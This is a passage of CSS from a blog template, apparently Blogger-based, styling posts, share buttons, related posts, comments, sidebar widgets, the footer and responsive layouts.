.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
